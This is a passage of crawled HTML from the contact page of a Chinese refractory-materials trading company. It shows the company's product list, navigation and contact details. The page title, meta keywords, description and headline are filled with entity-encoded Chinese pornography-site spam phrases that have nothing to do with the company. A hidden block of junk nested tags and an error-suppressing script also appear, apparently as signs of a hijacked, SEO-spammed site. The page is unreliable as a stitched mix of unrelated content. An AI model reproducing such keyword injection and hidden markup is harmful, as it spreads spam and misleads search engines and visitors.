

--- FILE ---
content_type: text/html
request_url: http://m.moneyhysteria.com/contact
body_size: 11056
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>&#21320;&#22812;&#31119;&#21033;&#49;&#50;&#51;&#52;&#20234;&#20154;&#38738;&#33609;&#25345;&#20037;&#24433;&#38498;&#124;&#119;&#119;&#119;&#46;&#122;&#111;&#122;&#111;&#26085;&#38889;&#27611;&#29255;&#22312;&#32447;&#24433;&#38498;&#124;&#26080;&#30721;&#22823;&#32966;&#20108;&#19977;&#21306;&#22235;&#34382;&#40644;&#33394;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#49;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#26368;&#26032;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#124;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20154;&#20154;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#124;&#28608;&#24773;&#27431;&#32654;&#22269;&#20135;&#57;&#57;&#114;&#22269;&#20135;&#31934;&#21697;&#124;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#20122;&#27954;&#31934;&#21697;&#50;&#49;&#112;&#124;&#22269;&#20135;&#26080;&#30721;&#31532;&#19968;&#31934;&#36890;&#22269;&#20135;&#57;&#49;&#13;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#49;&#26399;&#20108;&#26399;&#124;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#21435;&#81;&#124;&#20122;&#27954;&#26368;&#22823;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#32593;&#31449;&#124;&#22269;&#20135;&#40644;&#29255;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#28165;&#39640;&#65;&#80;&#80;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#13;&#44;&#97;&#118;&#23569;&#22919;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#97;&#118;&#97;&#118;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#124;&#50;&#48;&#50;&#49;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#124;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36719;&#20214;&#13;</title>
<meta name="keywords" content="&#21320;&#22812;&#31119;&#21033;&#49;&#50;&#51;&#52;&#20234;&#20154;&#38738;&#33609;&#25345;&#20037;&#24433;&#38498;&#124;&#119;&#119;&#119;&#46;&#122;&#111;&#122;&#111;&#26085;&#38889;&#27611;&#29255;&#22312;&#32447;&#24433;&#38498;&#124;&#26080;&#30721;&#22823;&#32966;&#20108;&#19977;&#21306;&#22235;&#34382;&#40644;&#33394;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#49;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#26368;&#26032;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#124;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20154;&#20154;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#124;&#28608;&#24773;&#27431;&#32654;&#22269;&#20135;&#57;&#57;&#114;&#22269;&#20135;&#31934;&#21697;&#124;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#20122;&#27954;&#31934;&#21697;&#50;&#49;&#112;&#124;&#22269;&#20135;&#26080;&#30721;&#31532;&#19968;&#31934;&#36890;&#22269;&#20135;&#57;&#49;&#13;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#49;&#26399;&#20108;&#26399;&#124;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#21435;&#81;&#124;&#20122;&#27954;&#26368;&#22823;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#32593;&#31449;&#124;&#22269;&#20135;&#40644;&#29255;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#28165;&#39640;&#65;&#80;&#80;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#13;&#44;&#97;&#118;&#23569;&#22919;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#97;&#118;&#97;&#118;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#124;&#50;&#48;&#50;&#49;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#124;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36719;&#20214;&#13;" />
<meta name="description" content="&#21320;&#22812;&#31119;&#21033;&#49;&#50;&#51;&#52;&#20234;&#20154;&#38738;&#33609;&#25345;&#20037;&#24433;&#38498;&#124;&#119;&#119;&#119;&#46;&#122;&#111;&#122;&#111;&#26085;&#38889;&#27611;&#29255;&#22312;&#32447;&#24433;&#38498;&#124;&#26080;&#30721;&#22823;&#32966;&#20108;&#19977;&#21306;&#22235;&#34382;&#40644;&#33394;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#49;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#26368;&#26032;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#124;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20154;&#20154;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#124;&#28608;&#24773;&#27431;&#32654;&#22269;&#20135;&#57;&#57;&#114;&#22269;&#20135;&#31934;&#21697;&#124;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#20122;&#27954;&#31934;&#21697;&#50;&#49;&#112;&#124;&#22269;&#20135;&#26080;&#30721;&#31532;&#19968;&#31934;&#36890;&#22269;&#20135;&#57;&#49;&#13;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#49;&#26399;&#20108;&#26399;&#124;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#21435;&#81;&#124;&#20122;&#27954;&#26368;&#22823;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#32593;&#31449;&#124;&#22269;&#20135;&#40644;&#29255;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#28165;&#39640;&#65;&#80;&#80;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#13;&#44;&#97;&#118;&#23569;&#22919;&#28608;&#24773;&#20013;&#25991;&#23383;&#24149;&#124;&#97;&#118;&#97;&#118;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#124;&#50;&#48;&#50;&#49;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#124;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#36719;&#20214;&#13;&#44;&#28608;&#24773;&#32508;&#21512;&#32593;&#28608;&#24773;&#32508;&#21512;&#124;&#25104;&#20154;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19981;&#21345;&#124;&#20122;&#27954;&#97;&#20813;&#36153;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#124;&#77;&#77;&#49;&#51;&#49;&#51;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#124;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#57;&#55;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#124;&#27431;&#27954;&#20813;&#36153;&#118;&#112;&#115;&#39640;&#28165;&#19968;&#32423;&#27611;&#29255;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#21345;&#36890;&#21160;&#28459;&#37326;&#22806;&#13;&#10;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#22269;&#20135;&#35064;&#20307;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#124;&#19968;&#32423;&#20570;&#97;&#29233;&#36807;&#31243;&#20813;&#36153;&#35270;&#39057;&#124;&#20037;&#20037;&#22825;&#22825;&#25293;&#22825;&#22825;&#29233;&#22825;&#22825;&#36481;&#124;&#27431;&#32654;&#26497;&#21697;&#20813;&#36153;&#19987;&#21306;&#39640;&#28165;&#22312;&#32447;&#124;&#20122;&#27954;&#26085;&#26412;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#28145;&#22812;&#124;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20154;&#22971;&#32508;&#21512;&#32593;&#31532;&#19968;&#23395;&#124;&#22269;&#20135;&#24773;&#20387;&#38706;&#33080;&#39640;&#28526;&#22312;&#32447;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#26368;&#26032;&#31934;&#21697;&#34;&#124;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#26412;&#38889;&#22269;&#35270;&#39057;&#39640;&#28165;&#19968;&#36947;&#19968;&#21306;&#124;&#22269;&#20135;&#20154;&#25104;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#20037;&#20037;&#20122;&#27954;&#31934;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26368;&#26032;&#124;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#124;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#26080;&#22871;&#38706;&#33080;&#124;&#20122;&#27954;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#124;&#21448;&#29245;&#21448;&#40644;&#26080;&#36974;&#25377;&#21050;&#28608;&#35270;&#39057;&#124;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#28608;&#24773;&#32508;&#21512;&#21306;&#21160;&#28459;&#124;&#20122;&#27954;&#65;&#86;&#32508;&#21512;&#33394;&#21306;&#26080;&#30721;&#36716;&#21306;&#26691;&#33394;&#13;" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link href="/static/index/zm001/css/bootstrap.min.css" rel="stylesheet" />
<link href="/static/index/zm001/css/master.css" rel="stylesheet" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.moneyhysteria.com/">&#24615;&#20037;&#20037;&#20116;&#26376;&#19969;&#39321;&#25104;&#20154;&#31934;&#21697;&#19997;&#34972;&#19968;&#21306;&#124;&#20037;&#20037;&#35270;&#22269;&#20135;&#39640;&#28165;&#28608;&#24773;&#19969;&#39321;&#22269;&#20135;&#28608;&#24773;&#124;&#22255;&#20135;&#24378;&#22904;&#19968;&#32423;&#29255;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#124;&#20061;&#20061;&#40065;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20027;&#25773;&#124;&#20116;&#26376;&#19969;&#39321;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#23567;&#35828;&#19969;&#39321;&#20116;&#26376;&#124;&#36229;&#30896;&#21320;&#22812;&#28608;&#24773;&#57;&#57;&#28909;&#22312;&#32447;&#25773;&#25918;&#124;&#26085;&#26412;&#57;&#49;&#65;&#86;&#65;&#86;&#19968;&#26412;&#22312;&#32447;&#124;&#29590;&#29590;&#24635;&#21644;&#20037;&#20037;&#30333;&#19997;&#20122;&#27954;&#20813;&#36153;</a></h1>
<div id="c6xpn" class="pl_css_ganrao" style="display: none;"><legend id="c6xpn"><rt id="c6xpn"><small id="c6xpn"><rp id="c6xpn"></rp></small></rt></legend><table id="c6xpn"><track id="c6xpn"></track></table><strong id="c6xpn"></strong><abbr id="c6xpn"></abbr><pre id="c6xpn"></pre><center id="c6xpn"><dl id="c6xpn"><tt id="c6xpn"><i id="c6xpn"></i></tt></dl></center><pre id="c6xpn"></pre><div id="c6xpn"><th id="c6xpn"><acronym id="c6xpn"><abbr id="c6xpn"></abbr></acronym></th></div><th id="c6xpn"></th><small id="c6xpn"><form id="c6xpn"><button id="c6xpn"></button></form></small><acronym id="c6xpn"></acronym><code id="c6xpn"></code><thead id="c6xpn"><object id="c6xpn"><big id="c6xpn"><nobr id="c6xpn"></nobr></big></object></thead><label id="c6xpn"></label><video id="c6xpn"></video><kbd id="c6xpn"></kbd><small id="c6xpn"><p id="c6xpn"><sup id="c6xpn"><label id="c6xpn"></label></sup></p></small><strong id="c6xpn"></strong><progress id="c6xpn"></progress><noframes id="c6xpn"></noframes><pre id="c6xpn"></pre><noframes id="c6xpn"><source id="c6xpn"><tr id="c6xpn"><fieldset id="c6xpn"></fieldset></tr></source></noframes><dl id="c6xpn"><noframes id="c6xpn"></noframes></dl><ins id="c6xpn"><label id="c6xpn"><thead id="c6xpn"></thead></label></ins><optgroup id="c6xpn"><blockquote id="c6xpn"><video id="c6xpn"><acronym id="c6xpn"></acronym></video></blockquote></optgroup><wbr id="c6xpn"></wbr><code id="c6xpn"><dfn id="c6xpn"><table id="c6xpn"></table></dfn></code><dfn id="c6xpn"><strike id="c6xpn"><output id="c6xpn"></output></strike></dfn><noscript id="c6xpn"></noscript><object id="c6xpn"></object><menu id="c6xpn"><em id="c6xpn"></em></menu><dl id="c6xpn"></dl><blockquote id="c6xpn"></blockquote><legend id="c6xpn"></legend><listing id="c6xpn"></listing><div id="c6xpn"></div><dfn id="c6xpn"></dfn><optgroup id="c6xpn"><blockquote id="c6xpn"><tbody id="c6xpn"></tbody></blockquote></optgroup><ul id="c6xpn"></ul><em id="c6xpn"><rt id="c6xpn"><mark id="c6xpn"></mark></rt></em><track id="c6xpn"></track><sup id="c6xpn"></sup><strong id="c6xpn"><sub id="c6xpn"></sub></strong><samp id="c6xpn"><small id="c6xpn"></small></samp><bdo id="c6xpn"></bdo><noscript id="c6xpn"></noscript><em id="c6xpn"></em><menuitem id="c6xpn"><var id="c6xpn"></var></menuitem><object id="c6xpn"></object><center id="c6xpn"><noscript id="c6xpn"></noscript></center><video id="c6xpn"></video><tt id="c6xpn"><i id="c6xpn"></i></tt><style id="c6xpn"></style><dd id="c6xpn"><label id="c6xpn"><progress id="c6xpn"><listing id="c6xpn"></listing></progress></label></dd><menu id="c6xpn"></menu><sub id="c6xpn"><input id="c6xpn"><delect id="c6xpn"><bdo id="c6xpn"></bdo></delect></input></sub><wbr id="c6xpn"></wbr><option id="c6xpn"></option><abbr id="c6xpn"><center id="c6xpn"></center></abbr><optgroup id="c6xpn"></optgroup><label id="c6xpn"><button id="c6xpn"><style id="c6xpn"></style></button></label><noframes id="c6xpn"></noframes><meter id="c6xpn"><cite id="c6xpn"></cite></meter><td id="c6xpn"></td><ins id="c6xpn"><th id="c6xpn"></th></ins><i id="c6xpn"><ins id="c6xpn"><var id="c6xpn"><thead id="c6xpn"></thead></var></ins></i><fieldset id="c6xpn"><acronym id="c6xpn"></acronym></fieldset><label id="c6xpn"></label><strong id="c6xpn"></strong><tr id="c6xpn"></tr><fieldset id="c6xpn"></fieldset><listing id="c6xpn"></listing><nobr id="c6xpn"><pre id="c6xpn"><u id="c6xpn"><thead id="c6xpn"></thead></u></pre></nobr><dfn id="c6xpn"></dfn><th id="c6xpn"><button id="c6xpn"></button></th><b id="c6xpn"></b><form id="c6xpn"><legend id="c6xpn"><track id="c6xpn"><tbody id="c6xpn"></tbody></track></legend></form><pre id="c6xpn"></pre><legend id="c6xpn"><mark id="c6xpn"><strong id="c6xpn"><sub id="c6xpn"></sub></strong></mark></legend><source id="c6xpn"><tr id="c6xpn"></tr></source><strike id="c6xpn"><noscript id="c6xpn"></noscript></strike><sub id="c6xpn"><input id="c6xpn"><progress id="c6xpn"></progress></input></sub><acronym id="c6xpn"></acronym><div id="c6xpn"></div><div id="c6xpn"><button id="c6xpn"></button></div><pre id="c6xpn"></pre><menuitem id="c6xpn"></menuitem><output id="c6xpn"><dl id="c6xpn"></dl></output><td id="c6xpn"></td><font id="c6xpn"></font><blockquote id="c6xpn"><tbody id="c6xpn"><tr id="c6xpn"><abbr id="c6xpn"></abbr></tr></tbody></blockquote><acronym id="c6xpn"><b id="c6xpn"><code id="c6xpn"><output id="c6xpn"></output></code></b></acronym><small id="c6xpn"></small><legend id="c6xpn"><kbd id="c6xpn"></kbd></legend><strike id="c6xpn"><center id="c6xpn"></center></strike><video id="c6xpn"><ol id="c6xpn"><b id="c6xpn"></b></ol></video><output id="c6xpn"></output><ins id="c6xpn"><label id="c6xpn"><thead id="c6xpn"><pre id="c6xpn"></pre></thead></label></ins><menuitem id="c6xpn"></menuitem><rp id="c6xpn"></rp><span id="c6xpn"><optgroup id="c6xpn"><legend id="c6xpn"></legend></optgroup></span><blockquote id="c6xpn"><th id="c6xpn"></th></blockquote><strong id="c6xpn"></strong><form id="c6xpn"><xmp id="c6xpn"><track id="c6xpn"></track></xmp></form><del id="c6xpn"><strike id="c6xpn"><pre id="c6xpn"></pre></strike></del><th id="c6xpn"><span id="c6xpn"></span></th><th id="c6xpn"><button id="c6xpn"><rt id="c6xpn"></rt></button></th><center id="c6xpn"><noscript id="c6xpn"><strike id="c6xpn"><option id="c6xpn"></option></strike></noscript></center><strike id="c6xpn"><rp id="c6xpn"><sup id="c6xpn"></sup></rp></strike><ruby id="c6xpn"></ruby><legend id="c6xpn"></legend><label id="c6xpn"></label><font id="c6xpn"></font><var id="c6xpn"><address id="c6xpn"></address></var><dl id="c6xpn"></dl><nobr id="c6xpn"></nobr><kbd id="c6xpn"></kbd><acronym id="c6xpn"></acronym><pre id="c6xpn"><meter id="c6xpn"><nobr id="c6xpn"><form id="c6xpn"></form></nobr></meter></pre><acronym id="c6xpn"><abbr id="c6xpn"><legend id="c6xpn"><output id="c6xpn"></output></legend></abbr></acronym><legend id="c6xpn"><kbd id="c6xpn"><strong id="c6xpn"><sub id="c6xpn"></sub></strong></kbd></legend><tr id="c6xpn"><div id="c6xpn"><video id="c6xpn"><acronym id="c6xpn"></acronym></video></div></tr><nobr id="c6xpn"><dfn id="c6xpn"><u id="c6xpn"><dd id="c6xpn"></dd></u></dfn></nobr><address id="c6xpn"></address><strong id="c6xpn"></strong><ol id="c6xpn"></ol><u id="c6xpn"></u><legend id="c6xpn"><kbd id="c6xpn"><strong id="c6xpn"></strong></kbd></legend><noframes id="c6xpn"></noframes><tt id="c6xpn"><tbody id="c6xpn"></tbody></tt><rp id="c6xpn"><dl id="c6xpn"></dl></rp><s id="c6xpn"><delect id="c6xpn"><strong id="c6xpn"><sup id="c6xpn"></sup></strong></delect></s><tfoot id="c6xpn"><listing id="c6xpn"><wbr id="c6xpn"><kbd id="c6xpn"></kbd></wbr></listing></tfoot><label id="c6xpn"><delect id="c6xpn"><listing id="c6xpn"></listing></delect></label><xmp id="c6xpn"></xmp><div id="c6xpn"><bdo id="c6xpn"><tr id="c6xpn"><abbr id="c6xpn"></abbr></tr></bdo></div><acronym id="c6xpn"><ol id="c6xpn"><samp id="c6xpn"><small id="c6xpn"></small></samp></ol></acronym><ruby id="c6xpn"></ruby><var id="c6xpn"><address id="c6xpn"></address></var><rp id="c6xpn"><tbody id="c6xpn"><tt id="c6xpn"><i id="c6xpn"></i></tt></tbody></rp><samp id="c6xpn"></samp><strong id="c6xpn"></strong><xmp id="c6xpn"></xmp><samp id="c6xpn"><small id="c6xpn"><dfn id="c6xpn"></dfn></small></samp><strong id="c6xpn"></strong><thead id="c6xpn"><object id="c6xpn"><big id="c6xpn"><nobr id="c6xpn"></nobr></big></object></thead><input id="c6xpn"></input><meter id="c6xpn"></meter><ul id="c6xpn"><strong id="c6xpn"></strong></ul><acronym id="c6xpn"></acronym></div>
<script type="text/javascript">
// 設置為主頁
function SetHome(obj,vrl){
try{
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
}
catch(e){
if(window.netscape) {
try {
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}
catch (e) {
	alert("此操作被瀏覽器拒絕！\n請在瀏覽器地址欄輸入about:config并回車\n然后將 [signed.applets.codebase_principal_support]的值設置為'true',雙擊即可。");
}
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
prefs.setCharPref('browser.startup.homepage',vrl);
}else{
	alert("您的瀏覽器不支持，請按照下面步驟操作：1.打開瀏覽器設置。2.點擊設置網(wǎng)頁。3.輸入："+vrl+"點擊確定。");
}
}
}
// 加入收藏 兼容360和IE6
function shoucang(sTitle,sURL)
{
try
{
	window.external.addFavorite(sURL, sTitle);
}
catch (e)
{
try
{
	window.sidebar.addPanel(sTitle, sURL, "");
}
catch (e)
{
	alert("加入收藏失敗，請使用Ctrl+D進行添加");
}
}
}
</script> 
<div   id="6cih9ubwh3"   class="top">
	<div   id="6cih9ubwh3"   class="container">
		<div   id="6cih9ubwh3"   class="row">
			<div   id="6cih9ubwh3"   class="welcome col-lg-8 col-md-8">歡迎訪問濟源市舜通科貿(mào)有限公司官方網(wǎng)站！</div>
			<div   id="6cih9ubwh3"   class="fav col-lg-4 col-md-4 hidden-xs hidden-sm">
				<ul>
					<li id="6cih9ubwh3"    class="f1"><a href="javascript:void(0)" onclick="shoucang(document.title,window.location)">加入收藏</a></li>
					<li id="6cih9ubwh3"    class="f2"><a href="mailto:shuntongkm@163.com">企業(yè)郵箱</a></li>
					<li id="6cih9ubwh3"    class="f3"><a href="/message.html">在線留言</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div   id="6cih9ubwh3"   class="header">
	<div   id="6cih9ubwh3"   class="container">
		<a href="http://m.moneyhysteria.com"><h1 class="col-md-9"><img src="/uploads/20210313/8bc1dd1ce5fa564923fa8418b061021f.jpg" title="濟源市舜通科貿(mào)有限公司" alt="濟源市舜通科貿(mào)有限公司"></h1></a>
		<div   id="6cih9ubwh3"   class="tel col-md-3 hidden-xs hidden-sm"><img src="/static/index/zm001/images/tel.jpg" alt="tel"/></div>
	</div>
</div>
<div   id="6cih9ubwh3"   class="nav">
	<div   id="6cih9ubwh3"   class="container">
		<div   id="6cih9ubwh3"   class="nav-list">
			<ul>
				<li><a href="/index.html">網(wǎng)站首頁</a></li>
				<li><a href="/company.html">公司簡介</a></li>
				<li><a href="/news.html">新聞動態(tài)</a></li>
				<li><a href="/product.html">產(chǎn)品中心</a></li>
				<li><a href="/case.html">客戶案例</a></li>
				<li><a href="/honor.html">資質(zhì)榮譽</a></li>
				<li><a href="/message.html">在線留言</a></li>
				<li><a href="/contact.html">聯(lián)系我們</a></li>
			</ul>
		</div>
		<div   id="6cih9ubwh3"   class="serch">
			<div   id="6cih9ubwh3"   class="serch-box">
	             <form action="/product.html" method="get">
                <input type="text" maxlength="20" placeholder="請輸入搜索關鍵詞" class="search-text" name="keyword" required>
                <input type="submit" value="" class="go" id="btn_search">
            </form>

			</div>
		</div>
	</div>
</div>

<div   id="6cih9ubwh3"   class="flash">
    <div   class="6cih9ubwh3"   id="carousel" class="carousel slide banner">
        <ol class="carousel-indicators">
                            <li data-target="#carousel" data-slide-to="1"></li>
                            <li data-target="#carousel" data-slide-to="2"></li>
                            <li data-target="#carousel" data-slide-to="3"></li>
                    </ol>
        <div   id="6cih9ubwh3"   class="carousel-inner">

                            <div   id="6cih9ubwh3"   class="item active">
                    <a href="" target="_blank"><img src="/uploads/20210323/721a1e60fca7ef7fb6ace0b38fcf834f.jpg" alt="banner1"/></a>
                </div>
                            <div   id="6cih9ubwh3"   class="item">
                    <a href="" target="_blank"><img src="/uploads/20210323/b3f341436c2f02be6dba54123063a207.jpg" alt="banner2"/></a>
                </div>
                            <div   id="6cih9ubwh3"   class="item">
                    <a href="" target="_blank"><img src="/uploads/20210325/2a84bcfe59c6de70fff7476a35b6bb5a.JPG" alt="banner3"/></a>
                </div>
                    </div>
        <a href="#carousel" data-slide="prev" class="carousel-control left">
            <span id="6cih9ubwh3"    class="glyphicon glyphicon-chevron-left"></span>
        </a>
        <a href="#carousel" data-slide="next" class="carousel-control right">
            <span id="6cih9ubwh3"    class="glyphicon glyphicon-chevron-right"></span>
        </a>
    </div>
</div>
<div   id="6cih9ubwh3"   class="warp">
    <div   id="6cih9ubwh3"   class="container">
        <div   id="6cih9ubwh3"   class="row">
            <div   id="6cih9ubwh3"   class="sidebar col-lg-3 col-md-3 visible-lg visible-md">
    <div   id="6cih9ubwh3"   class="s-p">
        <div   id="6cih9ubwh3"   class="hd">產(chǎn)品列表</div>
        <div   id="6cih9ubwh3"   class="bd">
                    <ul>
                                    <li><a href="/product/10">鋼包透氣磚、水口座磚</a></li>
                                    <li><a href="/product/11">剛玉尖晶石澆注料</a></li>
                                    <li><a href="/product/12">剛玉無碳鋼包磚</a></li>
                                    <li><a href="/product/13">中間包干式振動料</a></li>
                                    <li><a href="/product/14">中間包用預制件</a></li>
                                    <li><a href="/product/15">電爐頂用澆注料、預制件</a></li>
                                    <li><a href="/product/16">鋼包覆蓋劑</a></li>
                                    <li><a href="/product/17">鐵水罐保溫劑</a></li>
                                    <li><a href="/product/18">板狀剛玉</a></li>
                                    <li><a href="/product/19">鋁礬土</a></li>
                                    <li><a href="/product/20">鉻鐵合金</a></li>
                            </ul>
        </div>
    </div>
    <div   id="6cih9ubwh3"   class="s-a">
        <div   id="6cih9ubwh3"   class="hd">聯(lián)系方式</div>
        <div   id="6cih9ubwh3"   class="bd">
            <ul>
                聯(lián)系人：姚經(jīng)理<br>
                手　機：13903893808<br>
                郵　箱：shuntongkm@163.com<br>
                地　址：河南省濟源市五龍口鎮(zhèn)廣惠街8號五龍創(chuàng)新創(chuàng)業(yè)孵化園108室<br>
            </ul>
        </div>
    </div>
</div>
            <div   id="6cih9ubwh3"   class="inside col-lg-9 col-md-9">
                <!-- <div   id="6cih9ubwh3"   class="s-type visible-sm visible-xs">
            <a href="/product/10">鋼包透氣磚、水口座磚</a>
            <a href="/product/11">剛玉尖晶石澆注料</a>
            <a href="/product/12">剛玉無碳鋼包磚</a>
            <a href="/product/13">中間包干式振動料</a>
